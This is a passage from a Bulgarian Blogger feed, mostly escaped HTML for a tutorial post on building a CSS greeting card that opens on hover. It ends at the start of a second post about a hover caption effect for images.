106%;\"\u003E.card:after\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Econtent:\n'';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nabsolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etop:\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eright:\n-5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth:\n5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\n#92A29C;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform-origin:\nleft;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\nskewY(-45deg);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.imgBox {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nrelative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform-origin:\nleft;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransition:\n.7s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.bark {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nabsolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebackground:\n#e0e1dc;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ewidth:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eheight:\n100%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eopacity:\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransition:\n.7s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.imgBox img {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emin-width:\n250px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emax-height:\n400px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card:hover\n.imgBox {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\nrotateY(-135deg);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card:hover\n.bark {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eopacity:\n1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransition:\n.6s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebox-shadow:\n300px 200px 100px rgba(0, 0, 0, .4) inset;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.details {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eposition:\nabsolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etop:\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eleft:\n0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ebox-sizing:\nborder-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Epadding:\n0 0 0 10px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ez-index:\n-1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Emargin-top:\n70px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.details p {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efont-size:\n15px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eline-height:\n5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etransform:\nrotate(-10deg);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Epadding:\n0 0 0 20px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.card\n.details h4 {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etext-align:\ncenter;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.text-right\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etext-align:\nright;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\n\n\ndocument.addEventListener(\"DOMContentLoaded\", () =\u003E {\n        ABT_TOC(\".post-body\", \"h2\");\n    });\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%; mso-ansi-language: BG; mso-bidi-language: AR-SA; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin;\"\u003E}\u0026lt;\/style\u0026gt;\u003C\/span\u003E\u003Cspan style=\"border: 1pt none windowtext; color: #e96656; font-family: \u0026quot;inherit\u0026quot;,serif; font-size: 13.5pt; line-height: 106%; mso-ansi-language: BG; mso-bidi-font-family: Helvetica; mso-bidi-language: AR-SA; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; padding: 0cm;\"\u003E\u003Ca href=\"https:\/\/alashka.bg\/\"\u003E\u003Cspan style=\"color: #e96656; text-decoration-line: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EПояснения\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➤Участъкът маркиран в жълто\u0026nbsp;\u003Cb\u003E# FDE3A7;\u003C\/b\u003E отговаря за цвета на фона на цялата страница. Променете, ако този цвят не ви допада или премахнете, ако искате.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➤В синьо е маркиран адресът на самото изображение, което сте избрали за корицата.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➤Можете да си поиграете и с размера на шрифта:\u0026nbsp;\u003Cb\u003Efont-size:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E➤Обърнете внимание на размера на му;\n\n\u003Cb\u003Ewidth: 300px; height:  400px;\u003C\/b\u003E - изображението трябва да е с този размер;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➤С текстът и заглавието на вашата картичка ще се справите лесно;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EИнсталиране\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EИнсталирайте готовия код в HTML формат, като използвате моливчето отляво, на желаното място в публикацията;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EВ рубриката \"\u003Ca href=\"https:\/\/www.blogzablogove.com\/search\/label\/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F?\u0026amp;max-results=10\" target=\"_blank\"\u003Eизображения\u003C\/a\u003E\" можете да се запознаете и с други ефекти.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EС благодарности към\u0026nbsp;\u003Ca href=\"http:\/\/www.shpargalochki.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EВиктория Барад\u003C\/span\u003E.\u003C\/a\u003E За търпението и щедростта. Не, че тя е откривател, но моралът го изисква.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд r ласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nМоля, подкрепете моя проект на\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\n\u003Cinput name=\"cmd\" type=\"hidden\" value=\"_s-xclick\" \/\u003E\n\u003Cinput name=\"hosted_button_id\" type=\"hidden\" value=\"CGD4EUGBXZYN4\" \/\u003E\n\u003Cinput alt=\"Donate with PayPal button\" border=\"0\" name=\"submit\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" title=\"PayPal - The safer, easier way to pay online!\" type=\"image\" \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\n\n\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5323755495314954758\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/01\/dissolving-greeting-card-with-a-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5323755495314954758"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5323755495314954758"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2021\/01\/dissolving-greeting-card-with-a-css.html","title":"Разтваряща се картичка с поздравление на CSS"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd94v3VcgWUkLLlizkxGAjf3cig5XlhcYWmESuYX5P1uRlaT9OROgCLnoRxBmETZtUq0OAuU-q6ch0Pa5vHTWGAZPxum4uYCNRNVixVMY6CBHVkNwmdz_9QNd3_YNDTp3WSyOZowtYHmI\/s72-c\/happy-birthday-flowers-cvety+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3660826221833071376"},"published":{"$t":"2020-04-02T05:00:00.000+03:00"},"updated":{"$t":"2020-04-02T05:13:56.291+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Изображения"}],"title":{"type":"text","$t":"Един ефект на изображения в публикацията"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Ефект на падащо описание на изображението\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKncXPSacCq7H4fpJesnZ-RcwClAHoYiNwOAX-5xp1NtwtitQ4CixJqpYFbJ8cLq7EIHcZ5XDtMt7keTfNUZVbFBKm49i1lzNE1SWKBJszWmZyDH75TJkFsOxspgR971vDuPHrusG7Ss\/s1600\/roza1.png\" title=\"Ефект на падащо описание на изображението в публикацията\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EДобър ден, скъпи приятели, читатели и посетители на блога. Днес ви пиша за това как да си направите красиво падащо описание за \u003Cb\u003Eизображения\u003C\/b\u003E в публикациите. Оказва се, че ефектът е и доста добър. Пести място в публикацията. Особено, когато в нея има няколко на брой изображения, за всяко от които се налага отделно допълнително описание.\u003Cbr \/\u003E\nОписанието ще се появи, когато задържите курсора върху изображението. В допълнение, инсталирането му е много лесно. Кодът се състои от две части - CSS и HTML част. Можете да го инсталирате по два начина.\u003Cbr \/\u003E\n➤Ако смятате да използвате постоянно този ефект за вашите \u003Cb\u003Eизображения\u003C\/b\u003E в блога си, то CSS кода сложете директно в шаблона на блога преди реда\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: red;\"\u003E]\u003C\/span\u003E]\u0026gt;\u0026lt;\/b:skin\u0026gt;\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 150px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 